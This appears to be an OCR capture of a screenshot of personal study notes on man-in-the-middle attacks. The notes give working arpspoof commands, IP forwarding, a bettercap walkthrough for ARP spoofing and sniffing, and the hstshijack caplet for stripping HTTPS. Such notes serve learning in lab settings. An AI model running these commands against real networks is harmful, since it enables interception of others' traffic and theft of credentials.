 Activities
Text Editor
Apr 28 00:22
Open
*hk
~/project
Save
128
129 -------------------------------------------------------------------------------------------------------------------------
130 9. MITM Attack -Man in the middle atttack
131 ->in this hacker place themself in the middle of connctions
132
133 a.ARP(address resolution protocole it map 'ip' to 'mac' ) Spoffing attack
134 int we send the request to the victime that i am the router update my address and also
135 send the request to the real router that i am the victime plese send me my packet
136 so arp protocole is very week
137
138 arp-a //this show the all the map of ip to mac
139 arpspoof -i [interface] -t [clientIP] [gatewayIP]  //this will spoof the target device
140 arpspoof -i eth0 -t 10.0.2.7 10.0.2.1
141 arpspoof -i [interface] -t [gatewayIP] [ClientIP]  //this will spfoof the router
142 arpspoof -i eth0 -t 10.0.2.1 10.0.2.7
143 echo 1 > /proc/sys/net/ipv4/ip_forward   //this code will make our laptop to flow the data so we are now
144 router
145 *************----------------************
146 b. USING better cap
147 battercap is a tool to analyse ARP spoofing and to do attack
148
149 bettercap iface eth0 //this cammand is for running bettercap
150 help  // this will give list of all command in bettercap
151 help [any module in the help section] //this will give the detais of that module
152
153 ##<- net.probe module  used to discover all the connections on network  his->
154
155 help net.probe
156 [module] on //this will turn on that module
157 net.probe on  //net.probe is a module to discover all the connections on network  his
158 net.show //  this will show to list in better way
159
160 ##<-   arp.spoof module to become Man in the middle this is simlar to ARP attack but the command is simple  ->
161
162 'arp.spooft' is module to become Man in the middle this is simlar to ARP attack but the command is simple
163 help arp.spoof // this will help us out reagarding arp.spoof command
164 set [parameter of any module ] <value of that parameter>
165 set arp.spoof.fullduplex true //here we are seltting the value of arp.spoof.fullduplex =true so that it can attack
166 both the router and target otherwise it will attack only target not the router
167 set arp.spoof.targes 10.0.2.15// this attack the device of ip 10.0.2.15
168 -> now after setting all the parameter we will run the arp.spoof
169 arp.spoof on //this will turn on arp,spoof
170
171 ##<-    net.sniff module it for analysing the packet or data going throug our computer   ->
172 help net.sniff // this show all the commands and parameters of net.sniff
173 ************************************************************
174 we can use make script in bettercap. what script does is that we write all commands in a single file and the we run it
175 the comman is -
176 bettercap -iface [interface name] -caplet [file.cap]
177 bettercap -iface eth0 -caplet spoof.cap
178 ************************************************************
179 1.to bypass http we don't have to do any thing
180 2.to bypass https we will use a inbuilt caplet called hstshijack/hstshijack
181 hstshijack/hstshijack  // this command to start the service it will convert https ti http so that we can
182 crack ie
Plain Text
Tab Width: 8
Ln 182, Col 47
INS